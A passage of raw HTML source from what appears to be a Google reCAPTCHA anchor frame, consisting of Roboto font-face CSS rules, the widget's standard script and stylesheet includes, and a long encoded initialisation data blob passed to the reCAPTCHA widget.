  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="dmZ_1B9YGDMlDzbYHQYf8g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="dmZ_1B9YGDMlDzbYHQYf8g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dmZ_1B9YGDMlDzbYHQYf8g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22bFdqTV7ChlDCjlvCl8KfwoLCisOBO8OrZcO9wokHDsK/wpBLw697woBOwp5eO8Ozw6fCtiHClMKlRXcXFcKhwpbDtAhTwoNgeMKdAsOnWSLCgXRABFPCuj9bw5YURsKwE8KDw5nDnW3ClQXDusK7ecO9woTCpW/Ck1LCsEPCqiRaKsKnwrHCnCUKwpVfw6zCi2NADXweBA0OwoLDozbDu8OZSh7ChcOQWBdewpY9wqNTwqtgwr3Di3gJw7LDvR/Cn8OvBH/CsC4rwrbClDgcE0TCrAg+cMOEZWLCgHEVw67DqsKkwqAndVbCsmcLM8KYBcOvwoTDkgrCuFDDtsOmRMKcw4XCi8O7w7VCCx/[base64]/CkBfDmlpow5pRI8K1w73Dn8OSw4BTWMOnw7XCg0LCnlcuQ2Q8w4tnAkHCvsK9w7FwMihIWHEdwptFw5wAAcKXJi9VwoUow7tiZADDvMOxwqBvw4TDjkx0XsOrbW1/SsOtw7/DvsOuEsKdGcOzScKgw60bNGZOwoJvMXHCnTrCvcKhw64Ywp0qwqsBMU7CpsKHdxYzwpjDisKCwokUwpfDjsOHw6ttbQ4Cw6ICw5LCl8K9asOBwqNbccK8w65hOcOIw7VKLj3CkH/Cuy7ClcKoS8O5w43Duyx2w6oHw40+wq9Sw61Mw6lcwqUHwojCkQDCghvCoADCjnpIwotxZ8KawoJkFwJdERYSw5NtwowlwrHCn3BAcsK0VsKOQ8OXw4LDsWRPLcOIwrvCtsKFw6DCi8K9w57Dk2FQwrgFDgbCnMK/w7JJOsKaQWVJwpI5ZcOEwrvClmswwo/CvWnDrsOKw6kZKiPDmMKxwqo6WjnDr8OwGsOEcMOVw4MEw5IXNx3DksO1PsOgAMOCLG7Dl1Mow5bCjMOgD07CkF7Ckid4w5/ChCE4JMO+McO1wpLCjlYPwoPDl03DjFzCuW3Dv37CoTjDosKTwokFasK/[base64]/CsMOnw7sewr1twp47w4oRw494wrXCt8OmVcKAYsOCfkwMwqDDpMK5w5zCisOrwqRMwp7CkcOYayM3J8KuEcOzK38rwrTDtMOcBsOQXBM4w6XCv1HCoU5mEcKuWjR7wqjCtcKzw5bDqXxZwrQrwoPDtFzCqS/CtcO8w5zCsRNpHMKGwqXCozjCqyoDw4lCwpPDusOOIXxlw6sGwq/DosOaw7xCKUbDtcOvKcOLD8K3LkoUVxIVPcKaw5kcFRLCvcKYdcKzUMKewoDCqMO8woZRN8K5JcKUDV9MaMKgasKfIMKaw4M/[base64]/CqwXCt8ODScObwoswJhnCkMOvE8Obc8KIXcKAd8O1FsKNw7zCpFx6w69+ZlcPwp1TwpA+Nl9gLsKdN8Olw4LDtMOvcETCi2tSUBnClSXCmk/DvcKdTMKOCnTDhSQeM8KXwo/DlMKUw5kYVkdBwrYHdQbDlmhnwr1yw59Ywo7CmFXDiMO1woPDvWDDjV5swrPDosK7U8O/EEvDm8KLw4oqwp/Cn0I3VcK2J8K7wrkMw5ANwp0JLcKWZhs9woHDjcK0w47CkGfDj8KUwpMMw60RX0kvwqY4CmVob8K3wqfDthLCo8OOOsO/[base64]/QCLDscO5CGrCmFTCtFHDukwiwr7DjsOPdMOew4HDt8OXw4XDplU+w5PCvwDDrg7CqidFw7YIw57Dm8KMwp3Dm8OLRsKgw5LDoMOLwpfDiWdSQzzCnsKHQcOrwoB7eX58w7xuEWzDhsOow7jDvsO0N1vCuB7DuXPCvsOEwp0ERD/[base64]/DucKxwqJ1wqnClksPw7wQwobDjMKmQMOUCmsNw5vCiF4tJhMZfFFjw5VlN8K1w5/CgGTDv3XCvVAWAsOLP8KJw6TDk8KsQ07DjsKORVrDgsONP8OkDjoTBMOowojDisKVwrrCpWLDm8KOHcOYw7zDr8KfWcKuI8KHw6pWH00Zw53CuljCucOnY0zDj3rCjGMvw6bCsDZpBsKhworCi0HCgghDw6cvwq3DmE/DpUHDuFDDtsONDsOzwpFnSMOSAXfDkcOaw77Dkng+PcOWwqHDk3LCjXVDN8KFTHvDg8KUQjnCrTfDnsKGOsOMwpFVEgjCnjzDuBRGw4XDnVrDsMOGwqYTNx5+WFJkEl1SFMKgwoh4d3LClMOuwpHDm8KQw6rCjTrCv8Kkw7PDgcKDw5YcXSrCpkMawpbCjsO0DcK/w5/DimbDm34Dw7ZSwpNmPcK+wrnCv8OcFhBjD2HCnzZ4w6rDp8O5w6dSUVXDsG8Zw5pzZcOhwrfClHAtw6JxQcOUw4gqwoBueQBBw4wxKQANIx/CiMOnw7gUw5HCtnRPG8K4RcKBwqEPLkPChx4gw4o2I8OFwpt7ORzDqMOxwp0qTUs5wpfCpkpzK1kGwplKS8O6XsOSbiRAa8OgOznDtHDCojIPHA0FD8OPw7/CjlJpw6Z4NUg2woFIYUbCgRjCmMOXNmlac8OsGMOAwpxgwqPCt8K0JUtpw5rCsQxXwoMlAMOzdQ4QOAoofcKOw5nCn8OXwoXCjsO4w6tcwoJQZBjDuMKlR2DCvRMQwpNLcMOawrbCt8OBw77DpcOow6gGwoUbw7vDrMOCLcKvw5zCpA9vSkjDncKdwo5/wooww5BGw6zChRlWGjlEL0BBYsO8EMOgf8KkwpjCl8KvYsOSw7Bswo9iw6k6Z1jCshoGDA3CghHDrsKvwrzCqy5QfsOpwrrCnsKeZcK0w7LCglROw4bCqVYBw4xfN8KGIWTCpSZQZMOFfcKOHMKvwq4qwq8JLcOpw5/CtMKNe2bDjMOOw5DCvsKkwqRpwo8FClgrw7nCvTsBHcKTYMK7XsOYw4wPXRjCl2VeGSN3wrjCisKWw5xmSsK3AhVGLiIVZ8O9cBIpHsOQWcOvCFcjRsKTw77ChsOvwprCs8KNdjDDiMKawp/[base64]/DjHjCkh7ChcOnw6jDg8OFe8KGwp9uwrfCtsOlwrhvwoDDvgnDoxPDj28WwrbCoFzCsyMyVcKtR8Ogw79Sw4nDqMO9T8KnOFRya8OBw5XDuMO9w7DDuMKVw5HCmcOCFsKDRx3CrEzDl8OVwrjCpMOdw7rCpMKKAcOYw7AzWjg/dlXDqMOJasOFwpQowqUcw4/DrcK4w5E4wpzDnMKjbsOMw7NVw4oYSMO1CDbDuHfCvUcUw4jCjsK2AjzCu3o/C0bCisK5R8OTwrF6w6PDscOyJxltIsOaZXptUsK8Un3Dsn8ww6rChVJEwo3CuhXCnT46w74rwq/Dv8O0wqfClgMRK8OPUcK2cCNDfCTDgxLCucKQwpfDpz9Nw6/DlMK4D8K8asKVS8KewqTCiW/DmMOcw6RXw6pBwqzCmH/[base64]/Ct3bCpWrDucOLw7jCvhwoUUvDjsOcwrt7wrV8NcKcKWrCo8KDwqjDjBYMGm/DrcOYw6xvNHfCsMO4woF3w7LDuMOyeGJ3b8K6w5BXwpzDj8O0YsKgwqbCvcOTw6QZWjtGwqfCiCbCqMKzwoDChcKFGsO+wqXDqTFewo7Ck15DwoLDjFFywoofwovChXRywr4Rw7vCosO7aiHDkUjCqS/CiCNHw57DkFLCvRLDkV/DoMKQw6PCiHAuWsOmwr/DhDVIwojCgjXCojzCscKceMKdR1/[base64]/DMOxw57DscOkRcKvMmbDlhLDkTHCiEHDq8Oswo7DssOww4PCuy5uAywNUMKUw6nDri1nwo4KQyPDoR3Dl8OswqrCqDLCjVjDs8Kmw7DDhsKdw7fDszo+XcOBWMOqEDXCiwPCvU7Dp8OKaGrCrEVjwr9Iwo/CpsKyV0h4wr5jw7LCvmrCmU7DgDXCu8OjRSLDsDISZBgMw6ZiwoHCsMOHYU1Tw6IlNAoGSQ40B2fCvcO4wpvDv0HDmm5JMAhAwqvDt0nCqwPCnsKhAFjDsMKvfBrCucKpbDMBUA92HFQ4OlLDmgVuwrNdwoELF8OEccKvwoTDrTRSKMOQTH/Cr8O5woLClcOpwqrDscOuw5bDuSLDmMKncsK/[base64]/DiMKHSC/[base64]/ClcOEwrkJw6fCscKnw7LDi8KmF8KywrUrSAxETMO4FXLChlLDpALDkcKQJmMNwoMkw5cgw7DCjyFkw6XCosKEwrIjHsK+wpDDohgNwrxFUV/CrDgew7pmTR5YcyrDuQZFBBlSw69JwrZ6w6fCqcOCwrPDlkrDgitTw67Co3hiChrDncO0eB8Hw5lmWgDCksO7wpDDvkvDtcKEwqBSw57DtcOqPMKaw6Buw6PDm8OIX8KLKcOcw5zCv0fDlcOMfsKow5FYw4scYsOMw7w5wrkPw4rCgQ/DqErDswEkTsKiSMKYAsKUw7YpazcIY8KURCjCkQ5WBcKHwpFgBxAdwrLDq3HDm8KLXMOQwqXDgXXCmcOow4DCiCYhw4bCkEbDjMOBw6h+asKcN8Ocw4zCnGRwAcK/wr5nHsOowpoRwotoek5Mwp7DkcOrwr1vDsOdw7LCuXdBb8OQwrY1K8KWw6JOFsOdw4TChlXCgsKXSsOpEQLDhTIvwq/CkkHDnjkcwrt+FS0oVysMw6lIZiwow6DDmQZvP8OCWsK2CgNKIRzDr8KEwoNNwobDpmMdwqPCigV0EMOJFsKwcVvCsWPDoMOqMsK6wrTDv8O+D8KkRsKXHxVmw4dvwrrDjQ5Mc8OiwoA6woHCtcK+OgLDqMOMwpNRKlbCmgwNwrfDn0/DtcOHG8OmUcOrYsObCB3Ch0UtNcKtc8O7wpjDqGZYa8OLwpF4OD3DosODwozCjcKtMwtRw5nCmnvDskAYw6o7woh3wo3CnE4sw5Bew7FFw5TCjsKiwqlvLTx1OCgMBkfCumfCg8Onwq5/w5FMCMOHwp9cRj1Tw7I1w5HCm8KKwqFxWl7Dh8K+E8Ovb8K5wqTCrMOmBwHDgTA2IMKbYMKawofCvFRzNQB/QMO1d8O7WMKewqt0w7DCi8KfIn/ClcOSwrkSwrAdwqTCong6w41DTQs6w7zCtmMlfEUFw6bCgF5MfBTDtcOgbkXDn8Kwwr1Lwol1WcKmIWJ/PcKUN14gw59gwpRxw7vDpcK1w4E0N31wwpdSDcKUwrfCgmtBbjpFwrceL2vDq8OJw4F+w7dcw4vDh8Otw6ITw4sewqrDrMKZwqLCvxDDpsO4Rg1RXVt3w5MDwqFWcsOlw5zDoGNeACrDkMKnwoJjwotzd8KYw6cwITTCmV5Pw5wvw43ClGvCgHg8w4vDhl/CpRPCn8Otw7smGycMw5ZsM8KIU8Ksw4HCrErCmTnCkhnDkMOfw4vDucK0YcOLLcORw6Jiwr0bEHJJbsKZNMOjwqY7QXxaOG0nQcKLO3B7SD/DisKNwoIowr0EDzLDnsOvUsOiJ8K+w4/DgMKXDwpow7XCjRZawrFdC8KLQMKAwpLClkzCscO1V8KZwpBAay/CoMOCw4BPw6UCwqTCusOwTMK7RDNJBsKJw7fCusK5woY5acObw4fCqcKqAHQWacOgw6k+w6MlLcOKw7w6w6MMAMOUw40LwqBbLcOgw7wBw6fDiXPDuFjCk8Oyw6QKwrvDkAXDjn9YdMKfw69AwoLCtMK0w7bCjm/[base64]/Cml/DvyXDnsOEw4zDulE3XsKzf8KmYVBScMOXwo0Uwqc+E1nDvsOaSBJYDMKYwrjCkzY+w7VNKEY6YGDDrmPCgsKHw5vDrcO3EinCkcKxw5TDicKqbhRELlzCr8OgR2LCgTM6wpJEw6R/EnTDu8OEw7BpGmNhBcKnw4ZlOMKxw4ZXHmhhMxHDm0Z3bcOkwqhtwqrCmWDDosOzwoZlHcK6PyUqKXt6wr7Dj8ORX8KDw6LDgz1mam7CmTc5wpBsw4HDlWBbSBFjwpzCmX8mcnAZEcOgEcObw6cmw4LDuivDv2phw6zDmzkDw4/Chw0wN8OTwrNyw57DnsOCw6DCr8KOccOWw5HDkj0vw4xJw7dEJcOcLcKWwp4fdsOhwrw3wqwzTsOhw5YGPWzDm8KUwpB5w6xnZsOlKcOowqjDicOTGBhVSg3CjwzCqQTDmsKeWMODwpLDqMOGBQ8PPU/CnwI7ODhlKsOAw5Y4w6o6S2gGFMKWw5waWcKtw4xVasOlwoN6w6vCg3zCuARYSMK7w5fChcOjw5bDicODw4jDlMK2w6bCgMKUw6RAw6lXLsOFMcKcw45xwr/DrwtsdBIPJMOqUzN4e8KVLAPDpSRNYFAwwq3CmsOiw6LCnsK8ccOyI8KiU0Zuw7N7wojCq1ofccKkVgLDnXjCtMO1GnXCpcKPDcOechplbMOsIcOaAXjDnh9swrsvw4gBWsO5wo3CscK4wofCgcOhwo4fwqlKw5fCm0bCtcOvwp3DiD/CvMOqwq8kUMKHNAnCoMO/D8KRbcKmwozCmxvCqsKaQMKJBwIFw73Ds8K+w7JGHMK2w7vDpxHDhcKCFsKvw6FYw4zCgsOnwrvDhA8bw4kmw47DnMO/O8Kvw6XCosKhVMO/[base64]/wrdDwr7DtVfDmsOmEMKFNE/Ds8OZe8K0wpzDmkDCp8OMasOrE1vCqGPDosOYGj7CvzvDlsK/bsKZGn0UZnhpKHzCjsKUwoo9wqpmHCdOw5HCusK+w4DDhsKLw5vCkA8jNMOPOg/[base64]/[base64]/C1DDn8KVw7JZw40dw4wnw5nCkMKPw4fDgl3Cn2kcBMOWVCVVR2bDrj5swqHCmSrClMOOHQEKw5IjLVpfw5HCv8OJIVDCs0AvU8KzKcKYDsK1RcOywpdVw6XCoDtOB2rDnF/Di3nCmEBPWcK6w71bAcOKJ0UKwo3DhcKgOFx4UMOZPMKmwr3CqS/CgQkvLnZmwqfCmG3DnWjDjTRRDh9Cw4nDqk/DosOwwoA8wopEXngrw788E3h5M8OJw5UEw4UFw7V2woTDoMKww4XDqwDDmx7DvMKLYU5wRSHCn8ORwqXDqWPDvC9acSjDiMOXWsK2wrE/[base64]/[base64]/[base64]/Dl8O9w77DmGg+Jz0gTX07w4d3wq95w6EBA8O/XMOUVMKTW0tCHQrCtnA2UcOGZjIBwqXCp1ZowoHDrGbCkHfDg8KawrnDocOTIsOxEMK3FirDi2zCl8OIw4LDsMKAEinCrcKrTsKRw4LDgDzDr8KhbsKvTW9VbFkZM8KFwoPCjH/[base64]/wp0BwrjCgcKNwr9EwqDChsOwwpRJwq44w7JtBm3Dj0VIEBEew4wMfFsgG8OxwpfCpRIzQGY3worDqMKRMR8ANXQjwpzDvMKtw6nCq8OawoFZw7zDucKawowNWMObw4fDnsKzw7XCrHJiwpvDhsKcTsK8O8K0w73CpsOvKsO1LwELZTzDlzYXw7I6wqrDi3/DthXCjMKJw6nDnADCssOLYALCqR1owqF4M8OfJFnDhQbCqnt6PcONIgPCgzJGw7XCjSE0w5HCsg/[base64]/[base64]/Dqi3DgcKoH8Obw5BqeMO+Rk7CvcKjIFNgNsKbD0jDvMOITj3CkcOkw6rDi8O/[base64]/YMK8EcK+JcKLw6VMw6oHwpLDjcK6woU8I8Ktw6HDtmVuYMOUw5xnwocJwoBOw5pVY8KCIMOOAcOLDxx6SAM4WhrDqhjDu8KoDcOlwotScg4VG8OfwqrDkh/DtX5vK8KIw7LCrcOdw7fDlcKndsO9wpfDh3nCoMO6wobDrW5LCsOuwohxw4ccw75twrs8w6lFwociLWdPIsOSb8Kww6drdMKHw7/Cq8KSw5HDsMOkOMOvHEfCu8KEV3RVI8OwITHDk8KhP8KIFiwjO8OIKCYQwqrDnmQ/bsKNwqM3w6TCkMOSwq3CqcKewpjCkDXCjQbDisKnCTgAfCA6wpnDjU/Djh/CqizCtcK6w6UZwoYuw6p7dFd9bTbCjVwTwo0CwphTw5zDgyzDkzbDq8KPNFV2w5jDlsOcw6vCrgfCscKAeMOjw7F/wpUpcjd8fsKZw6/[base64]/CkyFTwp00Q8Kcwp7CnMO0w4DCpUYEw4NvJsKJwpTCmcO/U3gUwrYXB8K8VcKAw6sNRT3Drk4PwqrCusKFfW0ETWXCn8K+T8OKwpPDlcKiZMKvw6koaMK3cgzCqELDkMKUE8OxwpnCjsOcwot3QyAuw7wKLmzDpsOsw718DijDoxzCvcKtwptVUzYDw6vCmgEmw581JjPDp8Omw4bCmWtiw6Jiw4PCrT/DqQ9Ow5TDgTLDjcKzw5QhZcO0wojDv2LCg0HDiMK/wr0